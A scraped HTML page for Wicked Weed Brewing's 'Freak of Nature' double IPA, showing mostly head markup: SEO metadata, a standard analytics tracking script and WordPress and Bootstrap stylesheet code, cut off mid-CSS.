

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wickedweedbrewing.com/beer/freak-of-nature/
body_size: 48975
content:
<!doctype html>
<html lang="en-US">
<head><script src="/k-do-most-the-groove-With-my-settend-and-viole-h" async></script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <style id="kirki-css-vars">:root{}</style><title>Freak of Nature | Wicked Weed Brewing</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.wickedweedbrewing.com/beer/freak-of-nature/" />
<meta name="description" content="Freak of Nature. Noun. 1. An unusual, unexpected natural phenomenon. 2. An outlying, west coast style double India Pale Ale brewed with an abnormally large quantity of hops. 3. A delicately crafted, and crushable ale designed for fresh and immediate consumption. 4. A hophead vice or downfall. Ex: Though warned about its habit&#x2d;forming hoppiness, they…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Wicked Weed Brewing" />
<meta property="og:title" content="Freak of Nature | Wicked Weed Brewing" />
<meta property="og:description" content="Freak of Nature. Noun. 1. An unusual, unexpected natural phenomenon. 2. An outlying, west coast style double India Pale Ale brewed with an abnormally large quantity of hops. 3. A delicately crafted, and crushable ale designed for fresh and immediate consumption. 4. A hophead vice or downfall. Ex: Though warned about its habit&#x2d;forming hoppiness, they…" />
<meta property="og:url" content="https://www.wickedweedbrewing.com/beer/freak-of-nature/" />
<meta property="og:image" content="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;ixlib=php-3.3.1&amp;s=2d7315197b0aa725501d3a794c3790d3" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2019-07-23T22:05:53+00:00" />
<meta property="article:modified_time" content="2025-05-22T15:34:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Freak of Nature | Wicked Weed Brewing" />
<meta name="twitter:description" content="Freak of Nature. Noun. 1. An unusual, unexpected natural phenomenon. 2. An outlying, west coast style double India Pale Ale brewed with an abnormally large quantity of hops. 3. A delicately crafted, and crushable ale designed for fresh and immediate consumption. 4. A hophead vice or downfall. Ex: Though warned about its habit&#x2d;forming hoppiness, they…" />
<meta name="twitter:image" content="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/Freak_Web.png?auto=compress%2Cformat&amp;ixlib=php-3.3.1&amp;s=2d7315197b0aa725501d3a794c3790d3" />
<meta name="msvalidate.01" content="1EDBCD6CAC7C07E7C60011BB183D5907" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.wickedweedbrewing.com/#/schema/WebSite","url":"https://www.wickedweedbrewing.com/","name":"Wicked Weed Brewing","description":"Brewery in Downtown Asheville specializing in West Coast style hoppy beers, open fermented Belgians and barrel aged sours.","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wickedweedbrewing.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.wickedweedbrewing.com/#/schema/Organization","name":"Wicked Weed Brewing","url":"https://www.wickedweedbrewing.com/","logo":{"@type":"ImageObject","url":"https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/wick-favicon-2023.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=ecf7d2360f159d5581374b1afbb8e021","contentUrl":"https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/wick-favicon-2023.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=ecf7d2360f159d5581374b1afbb8e021","width":500,"height":500}}},{"@type":"WebPage","@id":"https://www.wickedweedbrewing.com/beer/freak-of-nature/","url":"https://www.wickedweedbrewing.com/beer/freak-of-nature/","name":"Freak of Nature | Wicked Weed Brewing","description":"Freak of Nature. Noun. 1. An unusual, unexpected natural phenomenon. 2. An outlying, west coast style double India Pale Ale brewed with an abnormally large quantity of hops. 3. A delicately crafted, and crushable ale designed for fresh and immediate consumption. 4. A hophead vice or downfall. Ex: Though warned about its habit&#x2d;forming hoppiness, they…","inLanguage":"en-US","isPartOf":{"@id":"https://www.wickedweedbrewing.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.wickedweedbrewing.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.wickedweedbrewing.com/","name":"Wicked Weed Brewing"},{"@type":"ListItem","position":2,"item":"https://www.wickedweedbrewing.com/beer-styles/ipa/","name":"Styles: IPA"},{"@type":"ListItem","position":3,"name":"Freak of Nature"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.wickedweedbrewing.com/beer/freak-of-nature/"},"datePublished":"2019-07-23T22:05:53+00:00","dateModified":"2025-05-22T15:34:22+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.71ms meta | 0.06ms boot -->

<link rel='dns-prefetch' href='//www.wickedweedbrewing.com' />
<link rel="preload" href="https://craftpeak.site/app/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://craftpeak.site/app/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1RSBTF9HV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.wickedweedbrewing.com\/beer\/freak-of-nature\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1RSBTF9HV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1RSBTF9HV', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/app/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.3"><link rel="stylesheet" href="/app/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.3"><link rel="stylesheet" href="https://www.wickedweedbrewing.com/app/uploads/sites/182/bb-plugin/cache/a0975222c3215418e6759878c5d2ad39-layout-bundle.css?ver=2.10.0.3-1.5.2.1-20251125200437"><link rel="stylesheet" href="/app/themes/label/dist/styles/main.css?id=5cfc147f2783a851ac63"><style id='label/main.css-inline-css' type='text/css'>
.screen{position:relative}.screen>*{position:relative;z-index:50}.screen::before{transition:all 400ms ease-in-out;background:#003d42;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%;z-index:10}.screen--light{position:relative}.screen--light>*{position:relative;z-index:50}.screen--light::before{transition:all 400ms ease-in-out;background:#003d42;content:"";display:block;height:100%;left:0;opacity:.2;position:absolute;top:0;width:100%;z-index:10}.screen--medium{position:relative}.screen--medium>*{position:relative;z-index:50}.screen--medium::before{transition:all 400ms ease-in-out;background:#003d42;content:"";display:block;height:100%;left:0;opacity:.4;position:absolute;top:0;width:100%;z-index:10}.screen--dark{position:relative}.screen--dark>*{position:relative;z-index:50}.screen--dark::before{transition:all 400ms ease-in-out;background:#003d42;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%;z-index:10}
/*!
 * Bootstrap Reboot v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{.action-has-ar .module--action-container .module--action{width:device-width}}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Avenir Next",sans-serif;font-size:1.5rem;font-weight:400;line-height:1.5;color:#151516;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:2.25rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#297079;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}body{background-color:#fff;color:#151516}.body-background-image{background-attachment:scroll;background-image:url("");background-position:center;background-repeat:repeat;background-size:auto;opacity:1}img{height:auto;max-width:100%}.no-scroll,body.age-gate-active,body.label-age-gate-preview{overflow:hidden}.text-color--brand-primary{color:#004750!important}.text-color--brand-primary-alternate{color:#017382!important}.text-color--brand-secondary{color:#8fc641!important}.text-color--brand-secondary-alternate{color:#77ab30!important}.text-color--brand-tertiary{color:#d9e129!important}.text-color--brand-tertiary-alternate{color:#e3e971!important}.text-color--brand-success{color:#28a745!important}.text-color--brand-info{color:#17a2b8!important}.text-color--brand-warning{color:#ffc107!important}.text-color--brand-danger{color:#b01524!important}.text-color--dark{color:#003d42!important}.text-color--light{color:#ffffff!important}.text-color--muted{color:#297079!important}.background-color--brand-primary{background-color:#004750!important}.background-color--brand-primary-alternate{background-color:#017382!important}.background-color--brand-secondary{background-color:#8fc641!important}.background-color--brand-secondary-alternate{background-color:#77ab30!important}.background-color--brand-tertiary{background-color:#d9e129!important}.background-color--brand-tertiary-alternate{background-color:#e3e971!important}.background-color--brand-success{background-color:#28a745!important}.background-color--brand-info{background-color:#17a2b8!important}.background-color--brand-warning{background-color:#ffc107!important}.background-color--brand-danger{background-color:#b01524!important}.background-color--dark{background-color:#003d42!important}.background-color--light{background-color:#ffffff!important}.background-color--muted{background-color:#297079!important}.font-family-primary{font-family:"Avenir Next",sans-serif}.font-family-secondary{font-family:"Avenir Next",sans-serif}.font-family-tertiary{font-family:"Avenir Next Heavy",sans-serif}.text-center{text-align:center}.text-right{text-align:right}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.letter-spacing-1px{letter-spacing:1px}.text-extra-small{font-size:1.2rem;line-height:1.5}@media 